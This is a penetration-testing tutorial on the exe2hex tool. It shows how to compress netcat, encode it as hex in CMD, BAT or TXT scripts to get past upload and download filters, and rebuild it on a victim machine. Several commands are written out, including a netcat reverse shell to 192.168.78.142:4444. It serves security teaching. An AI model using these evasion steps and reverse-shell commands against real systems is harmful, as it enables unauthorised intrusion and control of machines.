Introduction
Exe2hex is a tool developed by g0tmilk which can be found here. The tool transcribes EXE into a series of hexadecimal strings which can be restored into the original EXE file by using DEBUG.exe or Powershell. This script can then be executed at the victim machine to construct an exe again and execute it. This is helpful in advanced pentest scenarios where the system administrators have blocked transfer/download/upload/e-mail of EXE files. Pentesters can use this tool to bypass such filters. In this article, we demonstrate 4 such methods.
Table of content
- Background
- Exe2hex CMD script (PoSH method)
- Exe2hex URL encoded CMD script (PoSH method)
- Exe2hex BAT script (DEBUG.exe method)
- Exe2hex STDIN to CMD Script (PoSH method)
- Exe2hex TXT file (DEBUG and PoSH method)
- Conclusion
Background
DEBUG.exe is a by default available executable in Windows that helps a user troubleshoot programs. It also has a feature where it can restore a series of hexadecimal strings into an executable file. The same can be achieved by Powershell. The methodology is very simple:
Step 1: Choose an EXE
Step 2: Compress it using UPX
Step 3: Use exe2hex to convert it into a file containing hexadecimal strings
Step 4: Transfer the file to the victim system
Step 5: Restore the file back to exe and execute
Let’s start by compressing an exe file. We will be using a tool called UPX.
As you can see there are many options to compress a file. We will be using -9 filter which provides 50% compression on average.
upx -h cp /usr/share/windows-resources/binaries/nc.exe . ls -lah nc.exe upx -9 nc.exe ls -lah nc.exe
Note: You can achieve the same thing by using -cc filter with the exe2hex tool.
Exe2hex CMD script (PoSH method)
Now that our exe has been compressed, we can use exe2hex to convert it into a cmd file. This cmd file has multiple hexadecimal strings as you can see below. A parameter P has been created which appends these converted hex strings into a temporary file called “nc.hex”
exe2hex -x nc.exe -p nc.cmd head nc.cmd
At the end of the file, you can see a powershell command which is restoring the hex strings back into exe file and removing nc.hex
tail -n 3 nc.cmd
Exe2hex URL encoded CMD script (PoSH method)
What we saw above can be repeated with a bonus. The same script can also be URL encoded with the -e option.
exe2hex -x nc.exe -e -p nc.cmd head -n 5 nc.cmd
Now, we can transfer this CMD file to the victim system and execute it using the command prompt. As you may observe after the execution has finished, a nc.exe file is generated at the compressed size.
@echo off nc.cmd nc.exe 192.168.78.142 4444 –e cmd

Exe2hex BAT script (DEBUG.exe method)
So far we have seen how powershell can be used to restore hex into exe file. In the same way, DEBUG.exe file can be used. Exe2hex can generate a bat file like so:
exe2hex -x nc.exe -b nc.bat head -n 5 nc.bat tail -n 7 nc.bat
After that, you can run the bat script on windows and it will create an exe file. If it throws you an error, you need to add DEBUG.exe’s path in environment variables. As you can see, nc.exe has become an executable now.
Exe2hex STDIN to CMD Script (PoSH method)
The tool can also take input from STDIN. This could be useful in scenarios where an executable is available on the internet and it needs to be downloaded using tools such as curl/wget and filters are in place to block that.
cat nc.exe | exe2hex -s -b nc.bat -p nc.cmd
The -s filter is responsible for reading from STDIN. The cmd file generated with this option looks a bit different as the file generated has the name “binary.hex” and the final exe file as “binary.exe”
It can be run now!
Exe2hex TXT file (DEBUG and PoSH method)
We saved the best for last. The tool can also convert EXE files in hexadecimal strings txt files. This is highly useful for situations where advanced filters are in place.
exe2hex -x nc.exe -b nc.txt head -n 5 nc.txt exe2hex -x nc.exe -p nc.txt head -n 5 nc.txt
One other filter is the -l filter that specifies the number of bytes in each line.
exe2hex -x nc.exe -l 10 -p nc.txt head -n 5 nc.txt
Now, one can rename the file easily in the victim machine using a command prompt or copy it as a different extension (runnable script) and then run like following:
copy nc.txt nc.cmd @echo off nc.cmd nc.exe 192.168.78.142 4444 -e cmd
If you tried the above-mentioned methods, you must set up a listener on your kali machine and try to run this executable. As you could see, the EXE file is working properly!
Conclusion
One sees many scenarios while pentesting where there are certain file upload/download filters either by proxy or WAF. We just presented a way to bypass those defense mechanisms using exe2hex. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here